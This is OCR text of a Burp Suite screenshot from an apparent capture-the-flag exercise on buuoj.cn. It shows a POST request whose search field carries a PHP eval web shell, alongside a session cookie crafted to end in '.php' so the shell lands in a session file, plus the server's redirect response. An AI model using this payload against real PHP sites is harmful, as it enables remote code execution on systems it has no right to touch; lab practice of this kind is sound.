 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.12.4 - Temporary Project - licensed to bewhale
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settin...
4 × +
Se... Cancel < > Follow redirection Target: http://e29ba645-63bc-49c9-878d-b29f69c15158.node5.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /home/member/search HTTP/1.1
2 Host:
e29ba645-63bc-49c9-878d-b29f69c15158.node5.buuoj.cn
:81
3 Content-Length: 40
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
7 Origin:
http://e29ba645-63bc-49c9-878d-b29f69c15158.node5.b
uuoj.cn:81
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Referer:
http://e29ba645-63bc-49c9-878d-b29f69c15158.node5.b
uuoj.cn:81/home/member/search
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=bbbbbbbbbbbbbbbbbbbbbbbbbbbb.php
14 Connection: close
15
16 key=%3C?php%20eval($_POST%5Bcmd%5D);?%3E
? Search... 0 match...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Mon, 29 Apr 2024 09:15:46 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Cache-Control: no-cache,must-revalidate
7 Location: /home/member/login
8 Set-Cookie: PHPSESSID=
bbbbbbbbbbbbbbbbbbbbbbbbbbbb.php; path=/
9 X-Powered-By: PHP/7.3.11
10 Cache-Control: no-cache
11 Content-Length: 0
12
13
? Search... 0 match...
Inspector
Request Attribut... ..
Request Query Paramete... ..
Request Body Paramete... ..
Request Cookies ..
Request Heade... ...
Response Headers 10
Done 342 bytes | 239 millis